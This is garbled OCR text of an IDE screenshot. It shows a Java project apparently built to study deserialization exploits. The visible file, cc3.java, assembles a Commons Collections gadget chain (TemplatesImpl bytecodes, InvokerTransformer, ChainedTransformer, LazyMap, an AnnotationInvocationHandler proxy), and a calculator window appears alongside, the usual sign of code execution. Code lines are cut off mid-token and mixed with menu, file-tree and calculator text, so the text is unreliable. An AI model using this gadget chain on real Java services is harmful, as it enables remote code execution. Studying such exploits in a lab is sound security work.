 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - cc3.java
cc-unserialize src main java cc3 main cc3
Project exp.java Unsafe.class cc3.java InvokerTransformer.class TemplatesImpl.java
Project
Learn
Bookmarks
Maven
Database
Structure
cc3
cc6
exp
Person
resources
test
target
classes
cc1
cc3
cc6
exp
Person
generated-sources
cc3.bin
pom.xml
ser.bin
test.txt
External Libraries
fastjson-1.2.23.jar library ro
< 8u65 > D:\Java\jdk1.8.0_6
Maven: com.alibaba:fastjson
Maven: com.nqadmin.rowse
Maven: commons-collection
Maven: commons-dbcp:com
17 1 4
83 setValue(templates, name: "_bytecodes", bytecodes);
84 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
85
86 Transformer[] transformers = new Transformer[]{
87 new ConstantTransformer(templates),
88 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
89 };
90
91 ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
92 //chainedTransformer.transform(1);
93
94 HashMap<Object,Object> map = new HashMap<>();
95 Map<Object,Object> lazyMap =  LazyMap.decorate(map, ch
96
97 Class c = Class.forName("sun.reflect.annotation.Annota
98 Constructor annotationInvocationHandlerConstruct = c.g ass);
99 annotationInvocationHandlerConstruct.setAccessible(tru
100 InvocationHandler h = (InvocationHandler) annotationIn ride.class, laz
101
102 Map proxy = (Map) Proxy.newProxyInstance(LazyMap.class , h);
103
104 annotationInvocationHandlerConstruct.setAccessible(tru
105 Object o = annotationInvocationHandlerConstruct.newIns
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: cc3
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Temp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templates
... 21 more
Process finished with exit code 1
Version Control Find Run Debug TODO Problems Profiler Terminal Build Dependencies 2 Event Log
Duplicated code fragment (20 lines long) 4 spaces